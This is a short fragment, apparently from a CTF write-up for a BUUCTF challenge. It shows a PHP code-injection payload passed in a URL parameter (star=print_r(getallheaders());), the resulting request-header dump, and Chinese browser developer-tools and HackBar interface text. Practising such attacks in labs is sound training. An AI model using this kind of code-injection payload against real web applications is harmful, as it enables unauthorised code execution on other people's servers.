 <br />}</span>
</span>
</code>Array
(
[Host] => 099f17d1-ec96-4136-bcfa-be89f545ee26.node4.buuoj.cn:81
[User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
[Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
[Accept-Encoding] => gzip, deflate
[Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[Upgrade-Insecure-Requests] => 1
[X-Forwarded-For] => 182.150.123.62, 183.63.73.45
[X-Forwarded-Proto] => http
)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS Other
Load URL
view-source:http://099f17d1-ec96-4136-bcfa-be89f545ee26.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(getallheaders());
Split URL